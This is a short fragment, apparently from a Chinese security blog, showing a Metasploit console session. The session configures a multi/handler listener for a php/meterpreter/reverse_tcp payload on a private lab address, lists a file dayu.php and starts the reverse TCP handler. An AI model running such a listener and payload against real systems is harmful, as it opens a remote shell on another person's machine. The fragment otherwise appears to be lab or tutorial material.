 1.1
dayuSicKOs
1.2
msf > use muliti/handler
[-] Failed to load module: muliti/handler
msf > use multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.56.103
lhost => 192.168.56.103
msf exploit(multi/handler) > set lport 443
lport => 443
msf exploit(multi/handler) > ls
[*] exec: ls
dayu.php
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:443
大余安全
https://blog.csdn.net/qq_34801745